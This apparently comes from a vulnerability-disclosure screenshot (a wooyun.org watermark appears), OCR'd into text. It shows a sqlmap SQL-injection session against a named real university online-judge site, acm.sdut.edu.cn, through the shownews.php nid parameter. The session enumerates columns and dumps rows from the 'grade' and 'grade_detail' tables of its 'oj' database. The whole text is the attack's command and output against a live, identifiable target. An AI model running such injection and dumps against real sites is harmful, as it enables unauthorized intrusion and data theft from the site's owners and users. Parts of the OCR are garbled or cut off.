 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "acm.sdut.edu.cn/sdutoj/shownews.php?nid=24"...
[11:34:44] [INFO] the SQL query used returns 5 entries
[11:34:44] [INFO] retrieved: "grade_id","int(11)"
[11:34:45] [INFO] retrieved: "user_id","int(11)"
[11:34:45] [INFO] retrieved: "contest_id","int(11)"
[11:34:45] [INFO] retrieved: "accept_num","int(11)"
[11:34:45] [INFO] retrieved: "penalty","int(11)"
[11:34:45] [INFO] fetching entries for table 'grade' in database 'oj'
[11:34:45] [INFO] the SQL query used returns 4 entries
[11:34:45] [INFO] retrieved: "0","-1","1","0","2"
[11:34:46] [INFO] retrieved: "0","4","2","1","10190"
[11:34:46] [INFO] retrieved: "0","4","3","0","9"
[11:35:16] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[11:35:16] [INFO] analyzing table dump for possible password hashes
Database: oj
Table: grade
[3 entries]
+---------+----------+------------+---------+------------+
| user_id | grade_id | contest_id | penalty | accept_num |
+---------+----------+------------+---------+------------+
| 2       | 1        | -1         | 0       | 0          |
| 10190   | 2        | 4          | 1       | 0          |
| 9       | 3        | 4          | 0       | 0          |
+---------+----------+------------+---------+------------+
[11:35:16] [INFO] table 'oj.grade' dumped to CSV file 'C:\Users\ASUS\.sqlmap\out
put\acm.sdut.edu.cn\dump\oj\grade.csv'
[11:35:16] [INFO] fetching columns for table 'grade_detail' in database 'oj'
[11:35:16] [INFO] the SQL query used returns 7 entries
[11:35:16] [INFO] retrieved: "detail_id","int(11)"
[11:35:16] [INFO] retrieved: "user_id","int(11)"
[11:35:17] [INFO] retrieved: "accept_time","datetime"
[11:35:17] [INFO] retrieved: "wrong_submit_num","int(11)"
[11:35:17] [INFO] retrieved: "contest_id","int(11)"
[11:35:17] [INFO] retrieved: "problem_id","int(11)"
[11:35:17] [INFO] retrieved: "con_pro_id","int(11)"
[11:35:17] [INFO] fetching entries for table 'grade_detail' in database 'oj'
[11:35:17] [INFO] the SQL query used returns 9 entries
[11:35:18] [INFO] retrieved: " ","0","0","1","0","2","0"
[11:35:18] [INFO] retrieved: " ","0","0","2","0","10190","0"
[11:35:18] [INFO] retrieved: " ","0","0","3","0","9","0"
www.wooyun.org
半: